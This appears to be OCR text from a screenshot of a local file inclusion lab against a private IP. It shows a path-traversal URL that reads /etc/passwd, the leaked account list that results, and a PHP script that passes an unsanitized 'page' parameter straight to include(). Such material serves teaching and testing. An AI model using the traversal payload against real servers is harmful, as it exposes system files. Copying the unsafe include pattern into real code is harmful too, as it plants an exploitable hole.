 192.168.190.133/test/index.php?
192.168.190.133/test/index.php?page=
192.168.190.133/test/index.php?page=
192.168.190.133/test/index.php?page= - Google Sea...
192.168.190.133/test/index.php?page=../../../../../etc/passwd
192.168.190.133/test/index.php?page=page3.php
192.168.190.133/test/index.php?page=page2.php
192.168.190.133/test/index.php?page=page1.php
root:x:0:0:root
bin:x:2:2:bin:/
sync:x:4:6553
man:x:6:12:m
mail:x:8:8:mail
uucp:x:10:10:u
www-data:x:3
backup:x:34:3
Manager:/var/l
:41:Gnats
Bug-Reporting
nobody:x:6553
_apt:x:100:655
etwork
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin stunnel4:x:999:999:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:124:RealtimeKit,,,:/proc:/usr/sbin/nologin
Debian-snmp:x:120:125::/var/lib/snmp:/bin/false speech-dispatcher:x:121:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:126::/nonexistent:/usr/sbin/nologin
postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:125:130:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio
index.php - Notepad
File Edit Format View Help
<?php
$file=$_GET['page'];
if(isset($file)){
include("$file");
}
else
{
include("page1.php");
}
?>
Ln 8, Col 2 100% Windows (CRLF) UTF-8
ENG
3:29 PM
9/5/2022